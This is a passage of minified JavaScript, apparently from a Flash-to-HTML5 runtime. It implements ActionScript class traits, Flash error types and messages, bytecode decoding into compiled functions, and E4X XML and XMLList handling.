g.$k=function(a,b){Object.defineProperty(a,b,this.Hu)};g.get=function(a,b){return a[b]};g.set=function(a,b,c){a[b]=c};g.callee=function(a,b){return a[b]};g.Dm=function(){return this};
var sk=function(a,b){var c,d;0>a?(c=function(){var b=this.__swiffy_slots;return b[b.length+a]},d=b?function(c){var d=this.__swiffy_slots;d[d.length+a]=b.__swiffy_coerce(c)}:function(b){var c=this.__swiffy_slots;c[c.length+a]=b}):(c=function(){return this.__swiffy_slots[a]},d=b?function(c){this.__swiffy_slots[a]=b.__swiffy_coerce(c)}:function(b){this.__swiffy_slots[a]=b});return{get:c,set:d}},nk=function(a){this.method=a};g=nk.prototype;
g.$k=function(a,b){Object.defineProperty(a,b,{value:oa(this.method,a)})};g.get=function(a){return oa(this.method,a)};g.set=function(a,b){jk(1037,b,a)};g.callee=function(){return this.method};g.Dm=function(){return this};var pk=function(a,b){this.Ie=a;this.We=b};g=pk.prototype;g.$k=function(a,b){var c=Eg(a,b)||{};c.get=this.Ie||c.get||kk(1077,b);c.set=this.We||c.set||kk(1074,b);Object.defineProperty(a,b,c)};
g.get=function(a,b){var c=this.Ie;c||(c=(c=Eg(a,b))&&c.get);if(c)return c.call(a);jk(1077,b,a)};g.set=function(a,b,c){var d=this.We;d||(d=(d=Eg(a,b))&&d.set);d?d.call(a,c):jk(1074,b,a)};g.callee=function(a,b){return this.get(a,b)};g.Dm=function(a){if(a instanceof pk){var b=this.Ie||a.Ie;a=this.We||a.We;if(b!=this.Ie||a!=this.We)return new pk(b,a)}return this};
var ok=function(a){return function(){return this[a].apply(this,arguments)}},rk=function(a){return function(){return this[a]}},qk=function(a){return function(b){this[a]=b}},I=function(a,b,c){tk(a).me(b,new nk(c));uk(a,b,"value",c)},J=function(a,b,c){tk(a).me(b,new pk(c,void 0));uk(a,b,"get",c)},K=function(a,b,c){tk(a).me(b,new pk(void 0,c));uk(a,b,"set",c)},vk=function(a,b,c,d){tk(a).me(b,new pk(c,d));Object.defineProperty(a.prototype,b,{get:c,set:d,configurable:!0})},wk=function(a){var b=tk(a),c=
Oj(a),c=(c.uri?c.uri+":":"")+c.localName+".",d;for(d in a.prototype)b.me(c+d,new nk(ok(d)))},uk=function(a,b,c,d){a=a.prototype;var e=Eg(a,b)||{};e.configurable=!0;e[c]=d;Object.defineProperty(a,b,e)};var xk=function(){return"[class "+this.__swiffy_name.localName+"]"},yk=1,Bk=function(a,b,c,d,e,f,h,k,n){var q=yk++;if(!k)k=new Nj("","unnamed#"+q,!1);else if(!(k instanceof Nj)){var u=k.lastIndexOf(".");k=new Nj(0<u?k.substring(0,u):"",0<u?k.substring(u+1):k,!1)}(n=y(n,Ij.prototype))&&M(n,k.ae(),a);Object.defineProperty(a.prototype,"__swiffy_classdef",{value:a});Object.defineProperty(a.prototype,"constructor",{value:a,writable:!0});Object.defineProperty(a,"__swiffy_classdef",{value:zk});Object.defineProperty(a,
"__swiffy_coerce",{value:b});Object.defineProperty(a,"__swiffy_istype",{value:c});Object.defineProperty(a,"__swiffy_constructor",{value:d});Object.defineProperty(a,"__swiffy_new",{value:e});Object.defineProperty(a,"__swiffy_baseclass",{value:f});b=new lk(f&&f.__swiffy_traits);Object.defineProperty(a,"__swiffy_traits",{value:b});f=f?f.__swiffy_if.slice():[];if(h)for(c=0;c<h.length;++c)for(d=Ak(h[c]),b.uu(d.__swiffy_traits),d=d.__swiffy_if,e=0;e<d.length;++e)d[e]&&(f[e]=d[e]);f[q]=a;Object.defineProperty(a,
"__swiffy_if",{value:f});Object.defineProperty(a,"__swiffy_name",{value:k});Object.defineProperty(a,"__swiffy_typeid",{value:q});Object.defineProperty(a,"toString",{value:xk});return a},Ek=function(a,b,c,d){return Bk(b,c||b,Ck,b,d||b,Dk,null,a)},Gk=function(a,b){return null!=a&&Fk(b,a.__swiffy_classdef)},Ik=function(){return function b(c){return Hk.call(b,c)}},Hk=function(a){if(null!=a){if(Gk(a,this))return a;throw H(1034,Oj(a),this.__swiffy_name);}return null},Jk=function(a){return Gk(a,this)},Ck=
function(a){return this(a)===a},Kk=function(a){return a.__swiffy_typeid?a:a.__swiffy_classdef},Oj=function(a){return null!=a?Kk(a).__swiffy_name:new Nj("",String(a),!1)},Lk=function(a){a=Object.create(a.prototype);tk(a.__swiffy_classdef).Mi(a);return a},Nk=function(a){var b=Lk(this);Mk(b).apply(b,arguments);return b},Ok=function(){var a=this.__swiffy_singleton;l(a)||(a=Nk.call(this),Object.defineProperty(this,"__swiffy_singleton",{value:a}));return a},N=function(a,b,c,d,e){return Pk(a,b,{Qg:c,interfaces:d},
e)},Pk=function(a,b,c,d){var e=c.ue||Ik(),f=c.Qg||Dk;e.prototype=Object.create(f.prototype);a.prototype=e.prototype;return Bk(e,c.eu||c.ue||Hk,Jk,a,c.Kd||Nk,Ak(f),c.interfaces,b,d)},Qk=function(a){return function(){throw H(a,Oj(this).localName+"$");}},Rk=Qk(2012),Fk=function(a,b){if(!b)return!1;if(!a)return!0;var c=Ak(a),d=Ak(b).__swiffy_if;return!(!d||!d[c.__swiffy_typeid])},Sk=function(a,b){a.prototype.hasOwnProperty("__swiffy_buildsym")||Object.defineProperty(a.prototype,"__swiffy_buildsym",{value:b})},
Tk=function(a,b){Sk(a,function(a,d){return b.ob(a,null,d)})},tk=function(a){return a.__swiffy_traits},Mk=function(a){return a.__swiffy_classdef.__swiffy_constructor},Uk=function(a,b){if(!b||!b.__swiffy_typeid)throw H(1041);return b.__swiffy_istype(a)?a:null},Vk=function(a,b){if(!b||!b.__swiffy_typeid)throw H(1041);return b.__swiffy_istype(a)},O=function(a,b){if(!b||!b.__swiffy_typeid)throw H(1041);return b.__swiffy_coerce(a)},Wk=function(a){if(this.__swiffy_new)return this.__swiffy_new.apply(this,
arguments);var b=Object.create(this.prototype),c=this.apply(b,arguments);return c instanceof Object?c:b},Ak=function(a){return a.prototype.__swiffy_classdef},P=function(a,b,c,d,e){var f=d;Object.defineProperty(a,b,{get:function(){return f},set:function(a){f=e&&null==a?null:O(a,Ij.prototype[c])}})},M=function(a,b,c){Object.defineProperty(a,b,{value:c})},Q=function(a){Oj(a).ae()},Xk=function(a,b,c){for(var d=0;d<b.length;++d){for(var e=b[d],f=e,h=[],k=!1,n=0;n<f.length;++n){var q=f.charCodeAt(n),u=
97<=q&&122>=q;if(u)q&=223;else if(65<=q&&90>=q){var p=f.charCodeAt(n+1);(k||0!=n&&97<=p&&122>=p)&&h.push(95)}h.push(q);k=u}M(a,String.fromCharCode.apply(String,h),e)}if(c)for(var t in c)M(a,t,c[t])},Yk=function(a){return null!=a?a:null},Dk=function(a){return null!=a?a:{}},zk=Ik(),Zk=Ik();Ij.prototype=Object.create(Dk.prototype);Zk.prototype=Ij.prototype;Bk(Dk,Yk,function(a){return null!=a},function(){},function(){return{}},null,null,"Object");Bk(zk,Hk,Jk,function(){},Qk(1115),Dk,null,"Class");
Object.defineProperty(Dk.prototype,"toString",{value:function(){return"[object "+this.__swiffy_classdef.__swiffy_name.localName+"]"},writable:!0});Object.defineProperty(Object.prototype,"__swiffy_classdef",{value:Dk});Bk(Zk,Hk,Jk,Qk(1115),Nk,Dk,null,"global",null);var $k=function(a){return null!=a?String(a):null},al=function(a,b){return void 0===a?b:null===a?null:String(a)};Ek("Boolean",Boolean,function(a){return!!a});Ek("Number",Number,function(a){return+a});Ek("String",String,$k);var bl=Ek("int",function(a){return a|0});M(bl,"MIN_VALUE",-2147483648);M(bl,"MAX_VALUE",2147483647);var cl=Ek("uint",function(a){return a>>>0});M(cl,"MIN_VALUE",0);M(cl,"MAX_VALUE",4294967295);Ek("void",function(){});var dl=function(a,b){oe(this,{id:b|0,message:y(a,""),name:"Error",stack:qg.slice()})},el=N(dl,"Error");J(el,"errorID",function(){return x(this).id});vk(el,"message",function(){return x(this).message},function(a){x(this).message=a});vk(el,"name",function(){return x(this).name},function(a){x(this).name=String(a)});I(el,"getStackTrace",function(){for(var a=x(this).stack,b=this.toString(),c=a.length-1;0<=c;--c){var d=a[c];d&&(b+="\n\tat "+d+"()")}return b});
dl.prototype.toString=function(){var a=x(this);return a.message?a.name+": "+a.message:a.name};
var fl=function(a,b){var c=!b,d=b||dl,e=function(b,e){d.call(this,b,e);c&&(x(this).name=a)};N(e,a,d);return e},gl=fl("ReferenceError"),hl=fl("TypeError"),il=fl("VerifyError"),jl=fl("ArgumentError"),kl=fl("RangeError"),ll=fl("URIError"),ml=fl("SecurityError"),pl=fl("flash.errors.IOError",dl),ql=fl("flash.errors.EOFError",pl),rl=fl("flash.errors.StackOverflowError",dl),sl=fl("flash.errors.IllegalOperationError",dl),tl=function(a){if(null===a)throw H(1009);if(void 0===a)throw H(1010);},Wj=function(a){tl(a);
return Object(a)},Xj=function(a,b,c,d){if(ka(b))return b.apply(a,c);throw H(1006,d||"value");},ul=function(a,b){if(null==a)throw H(2007,b);},H=function(a,b){var c=vl[a]||dl,d=wl[a],e="Error #"+a;if(d)var f=arguments,e=e+(": "+d.replace(/%(\d+)/g,function(a,b){return b<f.length?f[b]:""}));return new og(new c(e,a))},wl={1001:"The method %1 is not implemented.",1006:"%1 is not a function.",1007:"Instantiation attempted on a non-constructor.",1009:"Cannot access a property or method of a null object reference.",
1010:"A term is undefined and has no properties.",1014:"Class %1 could not be found.",1016:"Descendants operator (..) not supported on type",1023:"Stack overflow occurred",1034:"Type Coercion failed: cannot convert %1 to %2.",1037:"Cannot assign to a method %1 on %2.",1040:"The right-hand side of instanceof must be a class or function.",1041:"The right-hand side of operator must be a class.",1052:"Invalid URI passed to %1 function.",1056:"Cannot create property %1 on %2.",1065:"Variable %1 is not defined.",
1069:"Property %1 not found on %2 and there is no default value.",1074:"Illegal write to read-only property %1 on %2.",1077:"Illegal read of write-only property %1 on %2.",1083:'The prefix "%1" for element "%2" is not bound.',1085:'The element type "%1" must be terminated by the matching end-tag "</%2>".',1086:"The %1 method only works on lists containing one item.",1087:"Assignment to indexed XML is not allowed.",1088:"The markup in the document following the root element must be well-formed.",1090:"XML parser failure: element is malformed.",
1091:"XML parser failure: Unterminated CDATA section.",1094:"XML parser failure: Unterminated comment.",1095:"XML parser failure: Unterminated attribute.",1097:"XML parser failure: Unterminated processing instruction.",1100:"Cannot supply flags when constructing one RegExp from another.",1115:"%1 is not a constructor.",1123:"Filter operator not supported on type %1.",1125:"The index %1 is out of range %2.",1126:"Cannot change the length of a fixed Vector.",1127:"Type application attempted on a non-parameterized type.",
1504:"End of file.",1506:"The specified range is invalid.",1508:"The value specified for argument %1 is invalid.",2004:"One of the parameters is invalid.",2005:"Parameter %1 is of the incorrect type. Should be type %2.",2006:"The supplied index is out of bounds.",2007:"Parameter %1 must be non-null.",2008:"Parameter %1 must be one of the accepted values.",2012:"%1 class cannot be instantiated.",2015:"Invalid %1.",2024:"An object cannot be added as a child of itself.",2025:"The supplied DisplayObject must be a child of the caller.",
2030:"End of file was encountered.",2035:"URL Not Found. URL: %1",2058:"There was an error decompressing the data.",2067:"The ExternalInterface is not available in this container.",2071:"The Stage class does not implement this property or method.",2088:"The Proxy class does not implement %1. It must be overridden by a subclass.",2089:"The Proxy class does not implement %1. It must be overridden by a subclass.",2090:"The Proxy class does not implement %1. It must be overridden by a subclass.",2091:"The Proxy class does not implement %1. It must be overridden by a subclass.",
2092:"The Proxy class does not implement %1. It must be overridden by a subclass.",2093:"The Proxy class does not implement %1. It must be overridden by a subclass.",2098:"The loading object is not a .swf file, you cannot request SWF properties from it.",2099:"The loading object is not sufficiently loaded to provide this information.",2101:"The String passed to URLVariables.decode() must be a URL-encoded query string containing name/value pairs.",2105:"The Proxy class does not implement %1. It must be overridden by a subclass.",
2106:"The Proxy class does not implement %1. It must be overridden by a subclass.",2107:"The Proxy class does not implement %1. It must be overridden by a subclass.",2108:"Scene %1 was not found.",2109:"Frame label %1 not found in scene %2.",2124:"Loaded file is an unknown type. URL: %1",2150:"An object cannot be added as a child to one of it's children (or children's children, etc.).",2152:"Full screen mode is not allowed."},vl={1001:il,1006:hl,1007:hl,1009:hl,1010:hl,1014:gl,1016:hl,1023:rl,1034:hl,
1037:gl,1040:hl,1041:hl,1052:ll,1056:gl,1065:gl,1069:gl,1074:gl,1077:gl,1083:hl,1085:hl,1086:hl,1087:hl,1088:hl,1090:hl,1091:hl,1094:hl,1095:hl,1097:hl,1100:hl,1115:hl,1123:hl,1125:kl,1126:kl,1127:hl,1504:dl,1506:kl,1508:jl,2004:hl,2005:jl,2006:kl,2007:hl,2008:jl,2012:jl,2015:jl,2024:jl,2025:jl,2030:ql,2035:pl,2058:pl,2067:dl,2071:sl,2088:dl,2089:dl,2090:dl,2091:dl,2092:dl,2093:dl,2098:dl,2099:dl,2101:dl,2105:dl,2106:dl,2107:dl,2108:jl,2109:jl,2124:pl,2150:jl,2152:ml};var Mj=function(a){oe(this,a.normalize())},xl=function(a,b,c){return new Mj(new Nj(a,b,c))};Pk(Mj,"QName",{ue:function(a){return a instanceof Mj?a:xl("",a,!1)},Kd:function(a,b){var c,d;if(l(b))c=l(a)?a instanceof Mj?a.uri:null!==a?String(a):null:b instanceof Mj?b.uri:"",d=b instanceof Mj?b.localName:String(b);else if(c="",l(a)){if(a instanceof Mj)return a;d=String(a)}else d="";return xl(c,d,!1)}});Object.defineProperty(Mj.prototype,"uri",{get:function(){return x(this).uri}});
Object.defineProperty(Mj.prototype,"localName",{get:function(){return x(this).localName}});Mj.prototype.toString=function(){return x(this).Ha()};var yl=function(a,b){var c,d;l(b)?(c=Od(a),d=b instanceof Mj?b.uri:String(b)):l(a)?a instanceof yl?(c=a.prefix,d=a.uri):(d=a instanceof Mj?a.uri:String(a),c=void 0):d=c="";M(this,"prefix",c);M(this,"uri",d)},zl=function(a){return a instanceof yl?a:new yl(void 0,String(a))};Pk(yl,"Namespace",{ue:zl});yl.prototype.valueOf=function(){return this.uri};yl.prototype.toString=function(){return this.uri};var Bl=function(a,b){this.Vl=a;this.strings=a.strings;this.ints=a.ints;this.uints=a.uints;this.doubles=[Number.NaN];if(a.doubles)for(var c=0;c<a.doubles.length;++c)this.doubles.push(Number(a.doubles[c]));this.Ec=b;for(var d=[""],c=0;c<a.namespaces.length;++c)d.push(Al(a,a.namespaces[c]));this.Nw=d;this.namespaces=[];for(var e=[[""]],c=0;c<a.namespacesets.length;++c){for(var f=a.namespacesets[c],h=[],k=0;k<f.length;++k)h.push(d[f[k]]);e.push(h)}this.multinames=[null];for(c=0;c<a.multinames.length;++c)this.multinames.push(Vj(a.multinames[c],
this.strings,d,e,a.multinames));this.tm=[];this.classes=[]},Cl=0,Al=function(a,b){return"PROTECTED"==b.kind?"|PROTECTED|":b.name?a.strings[b.name]:"|"+b.kind+Cl++ +"|"};Bl.prototype.ki="pool";
Bl.prototype.Ce=function(a,b){var c;if(a in this.tm)c=this.tm[a];else{c=this.tm;var d;d=this.Vl.methods[a];var e=this.Ec;if(d.code){var f=d.exceptions||[],h=d.code,k;if(nc)k=aa.atob(h);else{oc();var n=mc;k=[];for(var q=0;q<h.length;){var u=n[h.charAt(q++)],p=q<h.length?n[h.charAt(q)]:0;++q;var t=q<h.length?n[h.charAt(q)]:64;++q;var v=q<h.length?n[h.charAt(q)]:64;++q;if(null==u||null==p||null==t||null==v)throw Error();k.push(u<<2|p>>4);64!=t&&(k.push(p<<4&240|t>>2),64!=v&&k.push(t<<6&192|v))}if(8192>=
k.length)k=String.fromCharCode.apply(null,k);else{h="";for(n=0;n<k.length;n+=8192)q=Ka(k,n,n+8192),h+=String.fromCharCode.apply(null,q);k=h}}h=[!0];n=[];for(t=0;t<f.length;++t)q=f[t],h[q.target]=!0,n[q.from]=!0,n[q.to+1]=!0;for(var t=new Ej(k),q=[],w;t.Pv();)if(u=t.yj,p=t.ce(),v=R[p])q[u]=p={xj:v,args:v.decode&&v.decode(t,u,h),wi:void 0,next:void 0,tj:void 0},w&&(w.next=p),w=2!=v.Ka?p:void 0;w=0;v=!1;for(u=0;u<k.length;++u)if(v=v||!!n[u],t=h[u],(p=q[u])&&(v||t)&&(t&&(p.wi=w++),v=!1,f.length))for(p.tj=
[],t=0;t<f.length;++t)u>=f[t].from&&u<=f[t].to&&p.tj.push(t);w=this.Uh(d.traits,b);k=new Dl(q,d.type,this);k.Dt(f);k.append("return function(base,scope){return ");k.Ek(R.$n).append("(");k.Ct(d);k.Bt(f);k.append("},methodInfo);};");d=Function(El.prototype.ki,Bl.prototype.ki,"traits","methodInfo",k.source)(e,this,w,b)}else d=null;c=c[a]=d}return c};var Fl=[void 0,!1,!0,null];g=Bl.prototype;
g.Zr=function(a,b,c,d){switch(a){case "methods":return this.Ce(b,c+"/"+d);case "getters":return this.Ce(b,c+"/get "+d);case "setters":return this.Ce(b,c+"/set "+d);case "classes":return this.classes[b];case "specials":return Fl[b];case "doubles":return b?this.doubles[b]:void 0;case "namespaces":return this.cq(b);default:return b?this.Vl[a][b]:void 0}};g.De=function(a,b,c){return this.multinames[a].complete(b,c)};
g.cq=function(a){var b=this.namespaces[a];b||(this.namespaces[a]=b=new yl(void 0,this.Nw[a]));return b};g.Uh=function(a,b,c,d,e){c=c||null;d=d||ik;e=e||new lk;for(var f=0;f<a.length;++f){var h=a[f],k=null;h.type&&h.writable&&(k=this.De(h.type).ae(),k=Ij.prototype[k]||Dk);var n=h.name?this.De(h.name).Uc():null,q=this.Zr(h.kind,h.value,b,b&&n.Ha());e.xx(h,n,q,k,c,d)}return e};g.oq=function(a){a=this.De(a);return this.Ec.Rp(a)};
g.Fo=function(a,b){if(!b)return a;var c=this.oq(b);return c||null!==a?O(a,c):null};var Hl=function(a){this.Ud=Object.create(Gl.prototype);oe(this.Ud,this);this.parent=a};g=Hl.prototype;g.name=null;g.namespaces=null;g.attributes=null;g.children=null;g.value=null;g.si=function(a,b){b.push(this.Vc(a));return a};g.Ah=function(){return!1};g.uj=function(){return!this.Ah()};g.Kf=function(){if(this.parent)for(var a=0;a<this.parent.children.length;a++)if(this.parent.children[a]==this)return a;return-1};g.Zf=function(a,b){return!b&&!a.na&&"*"==a.localName};g.Ol=function(){return!1};
g.oe=function(a){return a};g.lf=function(a){return a};g.Bk=function(a){return a};g.Ck=function(a){return a};g.Dk=function(a){return a};var Il=function(a,b,c){Hl.call(this,a);this.name=b;this.namespaces=c||[];this.attributes=[];this.children=[]};m(Il,Hl);g=Il.prototype;g.Sd="element";g.Vc=function(a){var b=[];a=this.si(a,b);return Jl(b,a)};
g.si=function(a,b,c){a=a||this.Ah();if(!a){for(a=0;a<this.children.length;a++)this.children[a].si(!1,b);return!1}c=new Kl(c);for(a=0;a<this.namespaces.length;a++)c.Lr(this.namespaces[a]);var d=c.Yr(this.name),e="<"+d;for(a=0;a<this.attributes.length;a++)var f=this.attributes[a],e=e+(" "+c.Yr(f.name)+'="'+Sd(f.value)+'"');e+=c.wu();if(0==this.children.length)b.push(e+"/>");else if(1==this.children.length&&"text"==this.children[0].Sd)b.push(e+">"+this.children[0].Vc(!0)+"</"+d+">");else{f=[];for(a=
0;a<this.children.length;a++)this.children[a].si(!0,f,c);b.push(e+">");b.push(f);b.push("</"+d+">")}return!0};g.Ah=function(){for(var a=0;a<this.children.length;a++)if(this.children[a]instanceof Il)return!0;return!1};g.vd=function(a){a=new Il(a,this.name,this.namespaces.slice());for(var b=0;b<this.attributes.length;b++)a.attributes.push(this.attributes[b].vd(a));for(b=0;b<this.children.length;b++)a.children.push(this.children[b].vd(a));return a};
g.Zf=function(a){if(a.na)return!1;if("*"==a.localName)return!0;var b=x(this.name);return a.localName==b.localName&&a.uri==b.uri};g.Ol=function(a){for(var b=a.na?this.attributes:this.children,c=0;c<b.length;c++)if(b[c].Zf(a,!1))return!0;return!1};g.oe=function(a,b,c){var d=l(c);c=(c=d?c:b.na)?this.attributes:this.children;for(var e=0;e<c.length;e++){var f=c[e];f.Zf(b,d)&&a.push(f)}return a};
g.lf=function(a,b,c){if(b.na)for(var d=0;d<this.attributes.length;d++){var e=this.attributes[d];e.Zf(b,c)&&a.push(e)}for(d=0;d<this.children.length;d++)e=this.children[d],e.Zf(b,c)&&a.push(e),e.lf(a,b,c);return a};g.Bk=function(a){for(var b=0;b<this.attributes.length;b++)a.push(this.attributes[b]);return a};g.Ck=function(a){for(var b=0;b<this.children.length;b++)a.push(this.children[b]);return a};g.Dk=function(a,b){for(var c=0;c<this.children.length;c++){var d=this.children[c];d.Sd==b&&a.push(d)}return a};
g.ac=function(a,b){this.attributes.push(new Ll(this,a,b));return this};g.le=function(a){a=new Il(this,a,[]);this.children.push(a);return a};var Ll=function(a,b,c){Hl.call(this,a);this.name=b;this.value=c};m(Ll,Hl);g=Ll.prototype;g.Sd="attribute";g.Vc=function(a){return a?Sd(this.value):this.value};g.vd=function(a){return new Ll(a,this.name,this.value)};g.Kf=function(){return-1};g.Zf=function(a,b){if("*"==a.localName)return!0;var c=x(this.name);return a.localName==c.localName&&(b&&!c.uri||a.uri==c.uri)};
var Ml=function(a,b){Hl.call(this,a);this.value=b};m(Ml,Hl);Ml.prototype.Sd="text";Ml.prototype.Vc=function(a){return a?Rd(this.value):this.value};Ml.prototype.vd=function(a){return new Ml(a,this.value)};var Nl=function(a,b){Hl.call(this,a);this.value=b};m(Nl,Hl);Nl.prototype.Sd="text";Nl.prototype.Vc=function(a){return a?"<![CDATA["+this.value+"]]\x3e":this.value};Nl.prototype.vd=function(a){return new Nl(a,this.value)};
var Ol=function(a,b){if(a instanceof Mj)return x(a);!l(a)&&l(b)&&(a=b);a=String(a);var c="@"==a.charAt(0);c&&(a=a.substring(1));return new Nj("",a,c)},Pl=function(a){try{return a.next()}catch(b){switch(b.type){case "tag":case "close":throw H(1090);case "cdata":throw H(1091);case "comment":throw H(1094);case "processing_instruction":throw H(1097);case "attribute":throw H(1095);default:throw b;}}},Ql=function(a,b){for(var c={},d=0;d<a.length;){var e=a[d],f=e.name.match(/^xmlns(?::(.*))?$/);f?(c[f[1]||
""]=e.value,a.splice(d,1)):d++}b||!pg||l(c[""])||(c[""]=pg);this.ft=c;this.wa=b};Ql.prototype.resolve=function(a,b,c){if(!l(c)){var d=b.indexOf(":");c=0<=d?b.substring(0,d):"";b=0<=d?b.substring(d+1):b}if(a&&!c)return xl("",b,!0);d=this.ft[c];if(l(d))return xl(d,b,a);if(this.wa)return this.wa.resolve(a,b,c);if(c)throw H(1083,c,b);return xl("",b,!1)};Ql.prototype.xv=function(){var a=this.ft;return Object.keys(a).map(function(b){return new yl(b,a[b])})};
var Rl=function(a,b,c,d){for(var e=c||null,f;f=Pl(a);)switch(f.type){case "tag":c=f.attributes;b=new Ql(c,b);e=new Il(e,b.resolve(!1,f.value),b.xv());for(d=0;d<c.length;d++){var h=c[d];e.attributes.push(new Ll(e,b.resolve(!0,h.name),h.value))}for(;;){c=Rl(a,b,e,f.value);if(!c)return e;e.children.push(c)}case "close":if(e){if(d!=f.value)throw a=e.name.localName,H(1085,a,a);return null}throw H(1088);case "text":return new Ml(e||null,f.value);case "cdata":return new Nl(e||null,f.value)}if(!c)return null;
a=e.name.localName;throw H(1085,a,a);},Kl=function(a){this.Sj=[];this.Zd=(this.Em=!l(a))?{}:a.Zd};Kl.prototype.Wu=function(){if(!this.Em){var a={},b;for(b in this.Zd)a[b]=this.Zd[b];this.Zd=a;this.Em=!0}};Kl.prototype.Lr=function(a){var b=a.prefix||"",c=a.uri,d=this.Zd[c];d!=b&&(void 0===d&&(this.Wu(),this.Zd[c]=b),this.Sj.push(a))};
Kl.prototype.Yr=function(a){var b=a.uri;a=a.localName;if(!b)return a;var c=this.Zd[b];if(!c){for(var c="",d=0;c in this.Zd;d++)c=String.fromCharCode(97+d/17576)+String.fromCharCode(97+d/17576%26)+String.fromCharCode(97+d/676%26)+String.fromCharCode(97+d/26%26);this.Lr(new yl(c,b))}return c?c+":"+a:a};Kl.prototype.wu=function(){for(var a="",b=0;b<this.Sj.length;b++){var a=a+" xmlns",c=this.Sj[b],d=c.prefix;d&&(a+=":"+d);a+='="'+Sd(c.uri)+'"'}this.Sj=[];return a};
var Jl=function(a,b){b=b&&Sl.prettyPrinting;var c="";if(b)for(var d=Sl.prettyIndent;0<d;d--)c+=" ";var e=[],f=function(a,d){for(var n=0;n<a.length;n++)if(fa(a[n]))f(a[n],d+c);else if(b)for(var q=a[n].trim().split(/\n/),u=0;u<q.length;u++)e.push(d+q[u]);else e.push(a[n])};f(a,"");return e.join(b?"\n":"")};var Tl=function(a){if(a instanceof Gl)a=[x(a)];else if(a instanceof Tl)a=x(a).slice();else if(null!=a&&""!=a){a=String(a);a=new Zd(a,Sl.ignoreWhitespace,!1);for(var b,c=[];b=Rl(a);)c.push(b);a=c}else a=[];return Ul(a)},Vl=function(a){return a instanceof Tl?a:new Tl(a)};Pk(Tl,"XMLList",{ue:Vl,Kd:Tl});var Wl=function(a){for(var b=x(this),c=a.sc()<b.length,d=0;!c&&d<b.length;d++)c=b[d].Ol(a);return c};
Object.defineProperty(Tl.prototype,"__swiffy_proxy",{value:{qf:function(a,b){var c=Xl[a];if(ka(c))return c.apply(this,b);c=Yl[a];if(ka(c)){var d=Zl.call(this,1086,a);return c.apply(d,b)}c=String.prototype[a];if(ka(c)&&(d=Zl.call(this,1086,a),x(d).uj()))return c.apply(d.toString(),b);throw H(1006,"value");},wf:function(){return!1},lj:function(a){for(var b=x(this),c=[],d=0;d<b.length;d++)b[d].lf(c,a,!1);return Ul(c)},Fe:function(a){var b=x(this),c=a.sc();if(l(c))return $l(b[c]);for(var c=[],d=0;d<b.length;d++)b[d].oe(c,
a);return Ul(c)},setProperty:function(a,b){var c=x(this),d=a.sc();l(d)&&(d>c.length&&(d=c.length),b instanceof Gl&&(c[d]=x(b)))},Le:Wl,cg:function(a){return String(a-1)},Re:function(a){return++a>x(this).length?0:a},dg:function(a){return $l(x(this)[a-1])}}});Tl.prototype.hasOwnProperty=function(a){return Wl.call(this,Ol(a))};Tl.prototype.toString=function(){if(Xl.hasComplexContent.call(this))return Xl.toXMLString.call(this);for(var a=x(this),b=[],c=0;c<a.length;c++)b.push(a[c].Vc(!1));return b.join("")};
Tl.prototype.valueOf=function(){return this};Tl.prototype.toJSON=function(){return"XMLList"};
var Xl={attribute:function(a){a=Ol(a);for(var b=x(this),c=0;c<b.length;c++)b[c].oe([],a,!0);return Ul([])},attributes:function(){for(var a=[],b=x(this),c=0;c<b.length;c++)b[c].Bk(a);return Ul(a)},child:function(){Q(this,"child");return Ul([])},children:function(){for(var a=x(this),b=[],c=0;c<a.length;c++)a[c].Ck(b);return Ul(b)},comments:function(){Q(this,"comments");return Ul([])},contains:function(a){O(a,Sl);Q(this,"contains");return!1},copy:function(){Q(this,"copy");return Ul([])},descendants:function(a){a=
Ol(a,"*");for(var b=x(this),c=[],d=0;d<b.length;d++)b[d].lf(c,a,!0);return Ul(c)},elements:function(a){a=Ol(a,"*");for(var b=x(this),c=[],d=0;d<b.length;d++)b[d].oe(c,a,!1);return Ul(c)},hasComplexContent:function(){var a=x(this);if(0==a.length)return!1;if(1==a.length)return a[0].Ah();for(var b=0;b<a.length;b++)if("element"==a[b].Sd)return!0;return!1},hasSimpleContent:function(){var a=x(this);if(0==a.length)return!0;if(1==a.length)return a[0].uj();for(var b=0;b<a.length;b++)if("element"==a[b].Sd)return!1;
return!0},length:function(){return x(this).length},normalize:function(){Q(this,"normalize");return Ul([])},parent:function(){var a=x(this);if(a.length){for(var b=a[0].parent,c=1;b&&c<a.length;c++)if(a[c].parent!=b)return;return $l(b)}},processingInstructions:function(){Q(this,"processingInstructions");return Ul([])},propertyIsEnumerable:function(a){return Ol(a).sc()<x(this).length},text:function(){for(var a=x(this),b=[],c=0;c<a.length;c++)a[c].Dk(b,"text");return Ul(b)},toXMLString:function(){for(var a=
x(this),b=[],c=0;c<a.length;c++)b.push(a[c].Vc(!0));return b.join("\n")}},Ul=function(a){var b=Object.create(Tl.prototype);oe(b,a);return b},Zl=function(a,b){var c=x(this);if(1==c.length)return c[0].Ud;throw H.apply(null,arguments);},$l=function(a){return a?a.Ud:void 0};var Gl=function(a){if(a instanceof Tl)return a=Zl.call(a,1088),Yl.copy.call(a);if(a instanceof Gl)return Yl.copy.call(a);if(null!=a){a=String(a);a=new Zd(a,Sl.ignoreWhitespace,!1);var b=Rl(a);b||(b=new Ml(null,""));if(Pl(a))throw H(1088);return b.Ud}return(new Ml(null,"")).Ud},Sl=function(a){return a instanceof Gl?a:a instanceof Tl?Zl.call(a,1088):new Gl(a)};Pk(Gl,"XML",{ue:Sl,Kd:Gl});P(Sl,"ignoreComments","Boolean",!0);P(Sl,"ignoreProcessingInstructions","Boolean",!0);
P(Sl,"ignoreWhitespace","Boolean",!0);P(Sl,"prettyIndent","int",2);P(Sl,"prettyPrinting","Boolean",!0);var am=function(a){return 0==a.sc()||x(this).Ol(a)};
Object.defineProperty(Gl.prototype,"__swiffy_proxy",{value:{qf:function(a,b){var c=Yl[a];if(ka(c))return c.apply(this,b);c=String.prototype[a];if(ka(c)&&x(this).uj())return c.apply(this.toString(),b);throw H(1006,"value");},wf:function(){return!1},lj:function(a){a=x(this).lf([],a,!1);return Ul(a)},Fe:function(a){if(0==a.sc())return this;a=x(this).oe([],a);return Ul(a)},setProperty:function(a){if(l(a.sc()))throw H(1087);},Le:am,cg:function(){return"0"},Re:function(a){return 0==a?1:0},dg:function(){return this}}});
Gl.prototype.hasOwnProperty=function(a){return am.call(this,Ol(a))};Gl.prototype.toString=function(){return x(this).Vc(!1)};Gl.prototype.valueOf=function(){return this};Gl.prototype.toJSON=function(){return"XML"};
